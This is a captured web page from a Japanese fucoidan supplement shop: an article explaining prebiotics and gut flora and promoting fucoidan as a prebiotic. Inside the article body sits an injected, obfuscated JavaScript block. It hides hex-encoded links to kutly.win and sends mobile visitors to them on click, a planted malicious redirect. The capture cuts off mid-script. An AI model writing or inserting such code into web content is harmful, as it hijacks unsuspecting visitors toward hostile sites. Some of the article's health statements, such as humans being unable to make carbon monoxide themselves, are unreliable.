

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.f85.jp/matome/prebiotics/?doing_wp_cron=1679912247.2492349147796630859375
body_size: 43006
content:
<!DOCTYPE html>
<html lang="ja">
<head>

<!-- Begin Mieruca Embed Code -->
<script type="text/javascript" id="mierucajs">
window.__fid = window.__fid || [];__fid.push([375052529]);
(function() {
function mieruca(){if(typeof window.__fjsld != "undefined") return; window.__fjsld = 1; var fjs = document.createElement('script'); fjs.type = 'text/javascript'; fjs.async = true; fjs.id = "fjssync"; var timestamp = new Date;fjs.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://hm.mieru-ca.com/service/js/mieruca-hm.js?v='+ timestamp.getTime(); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(fjs, x); };
setTimeout(mieruca, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent("onload", mieruca) : window.addEventListener("load", mieruca, false)) : mieruca();
})();
</script>
<!-- End Mieruca Embed Code -->

			<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<meta name="viewport" content="width=1010">
	<title>プレバイオティクスとフコイダン | フコイダンとフコキサンチン通販｜株式会社ナチュラルズ公式サイト</title>

	<!-- stylesheet -->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.f85.jp/wp-content/themes/original/css/import.css" />
			<link rel="stylesheet" type="text/css" media="all" href="https://www.f85.jp/wp-content/themes/original/css/subpage.css" />
		<link rel="stylesheet" href="https://www.f85.jp/wp-content/themes/original/style.css" media="screen">
			<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="フコイダンとフコキサンチン通販｜株式会社ナチュラルズ公式サイト &raquo; プレバイオティクスとフコイダン のコメントのフィード" href="https://www.f85.jp/matome/prebiotics/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.f85.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.f85.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.f85.jp/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.f85.jp/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='usces_default_css-css' href='https://www.f85.jp/wp-content/plugins/usc-e-shop/css/usces_default.css?ver=2.11.26.2512161' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.f85.jp/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='usces_cart_css-css' href='https://www.f85.jp/wp-content/plugins/usc-e-shop/css/usces_cart.css?ver=2.11.26.2512161' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.0/jquery.min.js?ver=1.9.0" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.f85.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.f85.jp/wp-json/wp/v2/posts/1863" /><link rel="canonical" href="https://www.f85.jp/matome/prebiotics/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.f85.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.f85.jp%2Fmatome%2Fprebiotics%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.f85.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.f85.jp%2Fmatome%2Fprebiotics%2F&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-1863 single-format-standard wp-theme-original metaslider-plugin">

<div id="header">
	<div class="centeringWrapper">
		<div id="explainToRobots_onHeader">
			<h1 id="showFirstH1">プレバイオティクスとフコイダン  </h1>
			<p class="desc"></p>
		</div>
		<div class="row1">
			<a id="logo" href="https://www.f85.jp/">

				<img
					src="https://www.f85.jp/wp-content/themes/original/img/header-logo.png"
					width="144" height="36"
					alt="フコイダンとフコキサンチン通販｜株式会社ナチュラルズ公式サイト" />
			</a>
			<div id="guid">
				<p class="links">
					<a href="mailto:naturals.info@f85.jp">ご相談･問合せ</a>
					│	<a href="https://www.f85.jp/company.html">会社概要</a>
					│	<a href="https://www.f85.jp/site_map.html">サイトマップ</a>
					│	<a href="http://www.rakuten.ne.jp/gold/spaqr/" rel="nofollow">楽天ポイントが貯まる楽天にて注文</a>
				</p>
			</div>
			<div id="tel">
				<img
					src="https://www.f85.jp/wp-content/themes/original/img/header-tel.png"
					width="230" height="38"
					alt="通話料無料　日祝除く 午前9時から午後5時まで" />
			</div>
            <div class="cart-icon"><a href="https://www.f85.jp/usces-cart/"><img src="https://www.f85.jp/wp-content/themes/original/img/header-cart.png" alt="カート" /></a></div>
		</div>
		<div class="row2">
			<!-- Navigation -->
						<ul id="menu-%e5%9b%ba%e5%ae%9a%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="globalNav menu"><li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="/">HOME</a></li>
<li id="menu-item-3871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.f85.jp/fucoidan/index.html">フコイダンとは</a></li>
<li id="menu-item-3269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3269"><a href="https://www.f85.jp/head-line4">当社のこだわり</a>
<ul class="sub-menu">
	<li id="menu-item-4016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a href="https://www.f85.jp/labo_researcher/index.html">特許及び開発者と研究所</a></li>
</ul>
</li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3966"><a href="https://www.f85.jp/product">製品一覧</a>
<ul class="sub-menu">
	<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002"><a href="https://www.f85.jp/product">製品一覧</a></li>
	<li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://www.f85.jp/Repeater">継続してご購入の方</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://www.f85.jp/delivery.html">配送と返品</a></li>
</ul>
</li>
<li id="menu-item-3270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3270"><a href="https://www.f85.jp/faq_new/">Q&#038;A</a></li>
<li id="menu-item-4040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.f85.jp/siryo/">資料請求</a></li>
</ul>			<!-- /Navigation -->
		</div>
	</div>
</div>
			<div class="pT20"></div>
  <div id="main">

<div class="centeringWrapper clearfix">
	<!-- Primary -->
	<div id="primary">
		<!-- HOME -->
<!-- content-navigation -->
<div id="content-navigation">
	<!-- Pankuzu -->
	<div class="pankuzu">
		<!-- Breadcrumb NavXT 7.4.1 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to フコイダンとフコキサンチン通販｜株式会社ナチュラルズ公式サイト." href="https://www.f85.jp" class="home">フコイダンとフコキサンチンの通販TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the 未分類 category archives." href="https://www.f85.jp/category/unclassified/" class="taxonomy category">未分類</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">プレバイオティクスとフコイダン</span></span>	</div>
	<!-- /Pankuzu -->
	<!-- LocalNav -->
	<div class="contentHeader-localNav">
			</div>
	<!-- /LocalNav -->
</div>
<div id="content">
	
	<div id="post-1863" class="post-1863 post type-post status-publish format-standard hentry category-none">
		<h2 class="kijittl">プレバイオティクスとフコイダン</h2>
		<div class="article">
			<h3>プレバイオティクスってなに？</h3>
<p>皆さまは、プレバイオティクスという言葉が注目され始めていることをご存知でしょうか？<br />
プレバイオティクスと言う言葉は知らなくても、腸内細菌、腸内フローラと言う言葉は聞いたことがあるかもしれませんね。</p>
<h4>プレバイオティクスは</h4>
<p>①消化管上部で分解・吸収されない、②大腸に共生する有益な細菌の選択的な栄養源となり、それらの増殖を促進する、③大腸の腸内フローラ構成を健康的なバランスに改善し維持する、④人の健康の増進維持に役立つ、の条件を満たす食品成分を指します。</p>
<p>ヤクルト中央研究所 健康用語の基礎知識&lt;<a href="http://institute.yakult.co.jp/dictionary/word_2.php" rel="nofollow external">http://institute.yakult.co.jp/dictionary/word_2.php</a>&gt;より引用<br />
この様に定義されています。</p>
<p>元々は、アンチバイオティクス（抗生物質）という言葉を作り変えた造語である、プロバイオティクスから派生した言葉です。<br />
アンチバイオティクスの「アンチ」（反する・抗う）と言う言葉を「プロ」（共に）に置き換えたのが、プロバイオティクスで、人体に有用な微生物、共生する微生物と言う意味です。</p>
<p>たとえば、乳酸菌などをプロバイオティクスと呼びます。乳酸菌飲料などのCMを注意して見ているとプロバイオティクスと言う言葉が使われているのを見ることができます。</p>
<p>「アンチ」や「プロ」と言う言葉を「プレ」と言う言葉に置き換えたものがプレバイオティクスで、乳酸菌などの有用微生物の栄養源となるものと考えれば良いでしょう。</p>
<h3>微生物との共生</h3>
<p>微生物との共生と聞いてもあまりピンと来ないかもしれませんが、ヒトを始めとした動物と微生物は切っても切り離せない関係にあります。<br />
もしも、人間の体の表面や体の中に住んでいる微生物を一掃できたとしたら、すぐに死ぬようなことはないでしょうけれど、少なくとも一般的な日常生活を営むことはできません。</p>
<p>まずはそこら中にあふれる病原菌が、体の表面や中で覇権争いを始めることでしょう。<br />
具体的には、皮ふ、口の中、のど、胃、腸、肛門などが挙げられるでしょうか。<br />
人間の体で外の環境に触れる可能性がある場所というのは、基本的には有用な微生物が住んでおり、外敵を排除するのに役立っています。<br />
これらの有用な微生物が居ないわけですから、排除するチカラははたらかず、病原菌同士の縄張り争いが勃発するというわけです。</p>
<p>次に、必要な成分や物質を調達しにくくなります。<br />
腸内フローラと呼ばれる、腸内に住む細菌群は、人間が作り出せない物質を作り出すことで人間の生命活動を維持するのに役立っています。<br />
たとえば、一酸化炭素と言うガスがありますが、事故による中毒死が報道されることもある危険なものです。この危険な一酸化炭素ですが、ごく僅かではありますが、人間の生命活動には欠かせないものです。<br />
この一酸化炭素を人間は直接作り出すことはできませんが、代わりに腸内細菌が作り出してくれるのです。<br />
他にもガスで言うと、水素も作られています。この水素は活性酸素の除去に大きな役割を果たしていると考えられています。</p>
<p>ガス以外では、ビタミン類やドーパミン、セロトニンなど、様々な物質を作り出して人間の生命活動を支えています。</p>
<h3>プレバイオティクスとフコイダン</h3>
<p>プロバイオティクスの中で有名なのは乳酸菌ですが、あくまでもほんの一例にすぎません。<br />
人種の違い、個人差、住環境の違いなど様々な要因が絡んできますので一概には言えませんが、実はその種類は数百～数千種類に及ぶと考えられています。</p>
<p>これらプロバイオティクスと呼ばれる微生物を支える栄養源である、プレバイオティクスの代表的なものとして、オリゴ糖や食物繊維が挙げられます。<br />
そして、フコイダンはプレバイオティクスのひとつです。<br />
以前、フコイダンとブタの飼育に関する研究論文を紹介した事がありましたが、あの論文のひとつは腸内細菌のバランスを取ることが出来るというものでした。</p>
<p>先ほどの例に照らし合わせると、フコイダンは食物繊維に分類されます。<br />
食物繊維というのは、ヒトが分泌する消化酵素で消化できない、難消化性の成分を指しますが、多くは炭水化物であり多糖類に分類されます。</p>
<p>炭水化物と聞いて、おや？と思われた方がいるかもしれません。<br />
炭水化物は別名を糖質と言い、ダイエットの敵であり、カロリーの元であると言ったイメージがあるかと思います。</p>
<p>確かに炭水化物は、糖の集まりであることに間違いありません。しかし、「糖＝カロリー」と考えるのは早計です。<br />
ひとつは種類の違いです。人間がエネルギーとして利用する糖とは、ブドウ糖（グルコース）のことを指しますが、ブドウ糖以外にもいくつもの種類の「糖」があります。<br />
これら、他の「糖」をエネルギーとして利用することはできませんので、「炭水化物・糖質 ＝ カロリー」とは言えません。</p>
<p>もうひとつは、分解（消化）できるかどうかの問題です。<br />
ブドウ糖が集まって出来たものひとつにセルロースという成分があります。これはほとんどの植物が持つ成分ですが、ヒトは消化する事ができません。<br />
エネルギー源であるブドウ糖で出来ているにもかかわらず、消化出来ないためにエネルギーとして利用することが出来ないというわけです。</p>
<p>フコイダンは、フコースを始めとした様々な「糖」で出来ていますが、エネルギー源となるブドウ糖は含まれていません。また、ヒトの消化酵素で消化することは出来ません。<br />
このことから、食物繊維に分類されます。</p>
<p>消化されずに腸に送られたフコイダンは、腸内に住む微生物の餌になります。<br />
餌を食べた微生物は、それぞれに何らかの生命活動をおこないます。また、微生物も排泄をおこないます。<br />
これらの活動のの際に作り出される物質が、一酸化炭素や水素を始めとしたガスであり、ビタミンやドーパミン、セロトニンと言ったものだという訳です。</p>
<p>フコイダンを食べることで、腸内バランスを整え、健康的な生活の手助けができるというわけですね。<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x73\x73\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x65\x4f\x74\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x56\x78\x42\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6c\x7a\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x47\x49\x4e\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x74\x64\x77\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x5a\x75\x68\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x44\x6b\x4b\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x56\x55\x4b\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x41\x46\x43\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 